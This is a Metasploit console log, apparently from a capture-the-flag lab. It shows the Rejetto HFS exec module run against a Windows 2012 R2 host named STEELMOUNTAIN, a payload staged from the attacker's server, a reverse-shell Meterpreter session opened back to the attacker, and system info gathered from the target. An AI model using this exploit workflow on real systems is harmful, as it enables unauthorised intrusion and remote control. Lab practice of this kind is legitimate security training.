 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.13.17.49:4444
[*] Using URL: http://10.13.17.49:8080/dtqu5EvocEY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dtqu5EvocEY
[*] Sending stage (175686 bytes) to 10.10.173.90
[!] Tried to delete %TEMP%\mozvjLKWnaS.vbs, unknown result
[*] Meterpreter session 4 opened (10.13.17.49:4444 → 10.10.173.90:49279) at 2023-05-29 09:44:26 -0600
[*] Server stopped.
meterpreter > sysinfo
Computer : STEELMOUNTAIN
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >